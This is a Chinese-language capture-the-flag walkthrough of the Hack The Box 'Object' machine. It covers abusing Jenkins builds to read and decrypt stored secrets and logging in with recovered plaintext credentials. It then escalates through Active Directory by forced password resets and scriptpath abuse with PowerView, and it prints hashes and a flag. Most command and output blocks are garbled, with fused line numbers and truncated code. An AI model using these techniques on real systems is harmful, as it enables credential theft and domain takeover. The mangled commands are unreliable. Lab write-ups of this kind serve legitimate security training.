0x00 靶场技能介绍 章节技能:Jenkins的API令牌生成、Jenkins令牌使用、Jenkins密码配置文件读取、Jenkins密码解密破解、域环境枚举、DomainUserPassword滥用、域内通用写入访问权限、kerberast攻击、PowerView.ps1、敏感信息枚举、对象所有者保留修改对象安全描述符的能力,而不管对象的DACL上的权限如何、滥用用户对象的所有权、域用户账号多次横向运动
参考链接:https://0xdf.gitlab.io/2022/02/28/htb-object.html
参考链接:https://brsalcedom.github.io/Object-Writeup-HackTheBox/#consola-como-smith
参考链接:https://grav3m1nd-byte.gitbook.io/htb-resources/htb-retired-boxes/object#account-modification
0x01 用户权限获取 1、获取下靶机IP地址:10.10.11.132
2、获取下开放端口情况:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 ┌──(kali㉿offsec)-[~/Desktop]10000 10.10 .11 .132 -oG allports -Pn 7.94 SVN ( https:for 10.10 .11 .132 0.29 s latency).65532 filtered tcp ports (no-response)80 /tcp open http5985 /tcp open wsman8080 /tcp open http-proxy1 IP address (1 host up) scanned in 21.01 seconds5985 ,8080 -sC -sV --min-rate=10000 10.10 .11 .132 7.94 SVN ( https:for 10.10 .11 .132 0.24 s latency).80 /tcp open http Microsoft IIS httpd 10.0 10.0 5985 /tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)2.0 8080 /tcp open http Jetty 9.4 .43 .v20210629' t have a title (text/html;charset=utf-8 ).9.4 .43 .v20210629)1 disallowed entry 1 IP address (1 host up) scanned in 22.44 seconds
3、服务器开放的端口还是比较少的,先简单的看一下吧
http://10.10.11.132/
4、这里只是一个页面,没有其他信息,但是发现的域名地址可以先本地绑定下
1 2 3 4 ┌──(kali㉿offsec)-[~/Desktop]"10.10.11.132 object.htb" | sudo tee -a /etc/hosts10.10 .11 .132 object.htb

5、继续看一下8080端口的服务内容
http://10.10.11.132:8080/login?from=%2F
6、这个服务还是很常见的,先注册一个账号
shiyanshiyan

7、成功登录后,还是发现了一些信息的
http://10.10.11.132:8080/
Jenkins 2.317
8、且在用户配置界面上还发现了API的令牌
http://10.10.11.132:8080/user/shiyan/configure
115015ba38e9393b9ddcad289ec547880c
一旦我们有了令牌,我们就可以执行任务,如下所示:
http://[USERNAME]:[TOKEN]@[JENKINS-URL]/job/test/build?token=[TOKEN_NAME]
9、这里先随机创建了一个项目,但是在运行上面,发现只能依靠API的令牌方式来运行
http://10.10.11.132:8080/job/test/

10、根据截图,可以看出是运行了,但是出现报错了,所以,我再改一下配置
1 2 ┌──(kali㉿offsec)-[~/Desktop]
11、这里构造个普通的命令,查询当前用户名的命令
http://10.10.11.132:8080/job/test/configure
1 2 3 4 5 6 7 8 9 10 Started by remote host 10.10 .14 .38 exit 0
12、正常来说,到这里就是直接构造反弹shell的,但是存在防火墙的拦截,那就再找找其他方法吧,通过复杂的枚举过程,我们发现了一些配置信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 http:10.10 .14 .38 '1.1' encoding='UTF-8' ?>10 </version>"credentials@2.6.1" >"hudson.util.CopyOnWriteMap$Hash" >320 a60b9-1e5 c-4399 -8 afe-44466 c9cde9e</id>false </usernameSecret>"email-ext@2.84" >"hudson.model.MyViewsProperty" reference="../../.." />false </filterExecutors>false </filterQueue>"hudson.model.View$PropertyList" />"display-url-api@2.3.5" >default </providerId>true </insensitiveSearch>#jbcrypt:$2a$10$q17aCNxgciQt8S246U4ZauOccOY7wlkDih9b/0j4IVjZsdjUNAPoW</passwordHash> "mailer@1.34" >string >authenticated</string >1634793332195 </timestamp>exit 0
13、这里发现了哈希值的密码,需要破解,通过在 Github 上发现了两个存储库,其中包含解密 Jenkins 上存储的用户密码的方法。这个是用 Go 编写的,并且有大量用于渗透测试 Jenkins 的 Python 脚本,两者都需要config.xml, 以及master.key和hudson.util.Secret, 但来自/secrets/ ,呢就开始获取下辅助的信息吧
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 http:10.10 .14 .38 exit 0 10.10 .14 .38 2L AORHdFzxUeVfXcaalJ3HBhI+Si+pq85MKCcY3uxVpxSgnUrMB5MX4a18UrQ3iug9GHZQN4g6iETVf3u6FBFLSTiyxJ77IVWB1xgep5P66lgfEsqgUL9miuFFBzTsAkzcpBZeiPbwhyrhy/mCWogCddKudAJkHMqEISA3et9RIgA=exit 0
14、下面就是已根据上面的脚本,开始破解了,上面的获取到的文件,直接创建复制到文件里就可以了,但是 hudson.util.secret 这个文件,需要解码一下再输出到文件里
https://github.com/gquere/pwn_jenkins/tree/master/offline_decryption
1 2 3 4 5 6 ┌──(kali㉿offsec)-[~/Desktop]2L AORHdFzxUeVfXcaalJ3HBhI+Si+pq85MKCcY3uxVpxSgnUrMB5MX4a18UrQ3iug9GHZQN4g6iETVf3u6FBFLSTiyxJ77IVWB1xgep5P66lgfEsqgUL9miuFFBzTsAkzcpBZeiPbwhyrhy/mCWogCddKudAJkHMqEISA3et9RIgA= | base64 -d > hudson.util.Secret
15、这里直接使用evil-winrm登录
1 2 3 4 5 6 7 8 9 10 11 12 13 ┌──(kali㉿offsec)-[~/Desktop]10.10 .11 .132 -u oliver -p 'c1cdfun_d2434' .5
16、那就获取下第一个flag信息吧
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 *Evil-WinRM* PS C:\Users\oliver\Documents> cd ../Desktop4 /15 /2024 6 :33 AM 34 user.txt653 debfc344c3d0a1b56dca26504176d
0x02 系统权限获取 17、继续手工枚举
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 *Evil-WinRM* PS C:\Users\oliver\Desktop> ls C:/Users11 /10 /2021 3 :20 AM Administrator10 /26 /2021 7 :59 AM maria10 /26 /2021 7 :58 AM oliver4 /10 /2020 10 :49 AM Public10 /21 /2021 3 :44 AM smith0.0 .0 .0 :80 0.0 .0 .0 :0 LISTENING0.0 .0 .0 :88 0.0 .0 .0 :0 LISTENING0.0 .0 .0 :135 0.0 .0 .0 :0 LISTENING0.0 .0 .0 :389 0.0 .0 .0 :0 LISTENING0.0 .0 .0 :445 0.0 .0 .0 :0 LISTENING0.0 .0 .0 :464 0.0 .0 .0 :0 LISTENING0.0 .0 .0 :593 0.0 .0 .0 :0 LISTENING0.0 .0 .0 :636 0.0 .0 .0 :0 LISTENING0.0 .0 .0 :3268 0.0 .0 .0 :0 LISTENING0.0 .0 .0 :3269 0.0 .0 .0 :0 LISTENING0.0 .0 .0 :5985 0.0 .0 .0 :0 LISTENING0.0 .0 .0 :8080 0.0 .0 .0 :0 LISTENING0.0 .0 .0 :9389 0.0 .0 .0 :0 LISTENING0.0 .0 .0 :47001 0.0 .0 .0 :0 LISTENING0.0 .0 .0 :49664 0.0 .0 .0 :0 LISTENING0.0 .0 .0 :49665 0.0 .0 .0 :0 LISTENING0.0 .0 .0 :49666 0.0 .0 .0 :0 LISTENING0.0 .0 .0 :49667 0.0 .0 .0 :0 LISTENING0.0 .0 .0 :49673 0.0 .0 .0 :0 LISTENING0.0 .0 .0 :49674 0.0 .0 .0 :0 LISTENING0.0 .0 .0 :49679 0.0 .0 .0 :0 LISTENING0.0 .0 .0 :49747 0.0 .0 .0 :0 LISTENING0.0 .0 .0 :55858 0.0 .0 .0 :0 LISTENING10.10 .11 .132 :53 0.0 .0 .0 :0 LISTENING10.10 .11 .132 :139 0.0 .0 .0 :0 LISTENING127.0 .0 .1 :53 0.0 .0 .0 :0 LISTENING80 [::]:0 LISTENING88 [::]:0 LISTENING135 [::]:0 LISTENING445 [::]:0 LISTENING464 [::]:0 LISTENING593 [::]:0 LISTENING3268 [::]:0 LISTENING3269 [::]:0 LISTENING5985 [::]:0 LISTENING8080 [::]:0 LISTENING9389 [::]:0 LISTENING47001 [::]:0 LISTENING49664 [::]:0 LISTENING49665 [::]:0 LISTENING49666 [::]:0 LISTENING49667 [::]:0 LISTENING49673 [::]:0 LISTENING49674 [::]:0 LISTENING49679 [::]:0 LISTENING49747 [::]:0 LISTENING55858 [::]:0 LISTENING1 ]:53 [::]:0 LISTENING120 ]:53 [::]:0 LISTENING1572 :9538 :46 ab:f370]:53 [::]:0 LISTENING1572 :9538 :46 ab:f370%12 ]:53 [::]:0 LISTENING53 端口,88 端口,636 端口,很像一个域环境,下面测试看看4 /15 /2024 6 :53 :43 AM
18、果然是一个域环境啊,那就简单了,上链接
1 2 3 4 5 6 *Evil-WinRM* PS C:\Users\oliver\Desktop> net time /domain4 /15 /2024 6 :53 :43 AM
19、开始自动化枚举
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 *Evil-WinRM* PS C:\Users\oliver\Desktop> 1395368 bytes of 1395368 bytes copied4 /15 /2024 7 :15 AM 1046528 SharpHound.exe4 /15 /2024 6 :33 AM 34 user.txt2024 -04 -15 T07:16 :03.2966810 -07 :00 |INFORMATION|This version of SharpHound is compatible with the 4.3 .1 Release of BloodHound2024 -04 -15 T07:16 :03.3904292 -07 :00 |INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote2024 -04 -15 T07:16 :03.4060550 -07 :00 |INFORMATION|Initializing SharpHound at 7 :16 AM on 4 /15 /2024 2024 -04 -15 T07:16 :06.0623044 -07 :00 |INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for object.local : jenkins.object.local2024 -04 -15 T07:16 :06.3904396 -07 :00 |INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote2024 -04 -15 T07:16 :06.4841787 -07 :00 |INFORMATION|Beginning LDAP search for object.local2024 -04 -15 T07:16 :06.4998160 -07 :00 |INFORMATION|Producer has finished, closing LDAP channel2024 -04 -15 T07:16 :06.4998160 -07 :00 |INFORMATION|LDAP channel closed, waiting for consumers2024 -04 -15 T07:16 :37.0623170 -07 :00 |INFORMATION|Status: 0 objects finished (+0 0 ) /s -- Using 35 MB RAMfor output task to completefinished (+92 2.044445 ) /s -- Using 42 MB RAM


20、上传到 bloodhund后,我们先标记我们已经拥有的用户,在标记目标权限
21、用户OLIVER‘@’OBJECT.LOCAL具有更改用户的能力,SMITH‘@’OBJECT.LOCAL的密码,而不知道该用户的当前密码。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 至少有两种方法可以执行此攻击。第一个也是最明显的是在Windows中使用内置的net.exe二进制文件(例如:net user dfm.a Password123!/domain)。请参阅opsec注意事项选项卡,了解为什么这可能是个坏主意。第二种方法,也是强烈推荐的方法,是使用PowerView中的Set DomainUserPassword函数。此函数在某些方面优于使用net.exe二进制文件。例如,您可以提供备用凭据,而不需要以具有ForceChangePassword权限的用户身份运行进程或登录。此外,与生成net.exe相比,您有更安全的执行选项(请参阅opsec选项卡)。'Password123!' -AsPlainText -Force'TESTLAB\dfm.a' , $SecPassword)'Password123!' -AsPlainText -Force
22、那就先上传我们的工具吧:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 *Evil-WinRM* PS C:\Users\oliver\Desktop> upload /home/kali/Desktop/tools/PowerSploit/PowerView.ps11027036 bytes of 1027036 bytes copied4 /15 /2024 7 :16 AM 11433 20240415071651 _BloodHound.zip4 /15 /2024 7 :16 AM 7897 MWU2MmE0MDctMjBkZi00N2VjLTliOTMtYThjYTY4MjdhZDA2.bin4 /15 /2024 7 :31 AM 770279 PowerView.ps14 /15 /2024 7 :15 AM 1046528 SharpHound.exe4 /15 /2024 6 :33 AM 34 user.txt'c1cdfun_d2434' -AsPlainText -Force'OBJECT.LOCAL\oliver' , $SecPassword)'Password123!' -AsPlainText -Force
23、成功修改密码,并登录该账号,哈哈!!!
1 2 3 4 5 6 7 8 9 10 11 12 13 ┌──(kali㉿offsec)-[~/Desktop]10.10 .11 .132 -u smith -p 'Password123!' .5
24、继续下一个枚举过程:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 用户SMITH@OBJECT.LOCAL对用户具有通用写入访问权限MARIA@OBJECT.LOCAL.'Password123!' -AsPlainText -Force'TESTLAB\dfm.a' , $SecPassword)'nonexistent/BLAHBLAH' }
25、由于我们是有这个用户的权限,那就直接开始创建吧
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 *Evil-WinRM* PS C:\Users\smith\Documents> upload /home/kali/Desktop/tools/PowerSploit/PowerView.ps11027036 bytes of 1027036 bytes copied'nonexistent/BLAHBLAH' }for object 'smith' : Exception calling "CommitChanges" with "0" argument(s): "Access is denied. " 'Password123!' -AsPlainText -Force'OBJECT.LOCAL\smith' , $SecPassword)'nonexistent/BLAHBLAH' }for object 'smith' : Exception calling "CommitChanges" with "0" argument(s): "Access is denied. "
26、这里在运行的时候出错了,根据查看演练报告,可以知道,修改下上面的命令,可以读取到一些信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 Set-DomainObject -Identity [USER] -SET @{scriptpath='[SCRIPT-PATH]' }'C:\Temp\test.ps1' }4 /15 /2024 8 :00 AM Temp60 bytes of 60 bytes copied'C:\Temp\test.ps1' }4 /15 /2024 8 :06 AM 830 out.txt4 /15 /2024 8 :06 AM 45 test.ps110 /26 /2021 8 :13 AM 6144 Engines.xls
